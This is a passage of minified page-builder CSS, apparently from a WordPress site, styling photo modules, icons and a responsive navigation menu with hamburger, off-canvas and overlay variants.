none;float: left;}}.fl-node-dimrnh4gfok8 {width: 60%;}.fl-node-p2jyulab3i6s {width: 26%;}.fl-node-ykhw9sm6fbxv {width: 33.333%;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-uv71zcw2rojp .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-uv71zcw2rojp .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-uv71zcw2rojp .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-uv71zcw2rojp > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-kxplfh2s5ab3 .fl-icon i,.fl-node-kxplfh2s5ab3 .fl-icon i:before {color: #ffffff;}.fl-node-kxplfh2s5ab3 .fl-icon i, .fl-node-kxplfh2s5ab3 .fl-icon i:before {font-size: 20px;}.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-kxplfh2s5ab3.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}} .fl-node-rymzslftwkjn.fl-module-html {margin-top:0px;margin-bottom:0px;} .fl-node-z6c8gt2rd7jl.fl-module-html {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-jhv60pmlq31w-clone {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu > li > a:hover,.fl-node-jhv60pmlq31w .menu > li > a:focus,.fl-node-jhv60pmlq31w .menu > li:hover > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.focus > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-jhv60pmlq31w ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-jhv60pmlq31w:not(.fl-node-jhv60pmlq31w-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .menu > li {display: inline-block;}.fl-node-jhv60pmlq31w .menu li {border-top: none;}.fl-node-jhv60pmlq31w .menu li:first-child {border: none;}.fl-node-jhv60pmlq31w .menu li li {border-left: none;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: 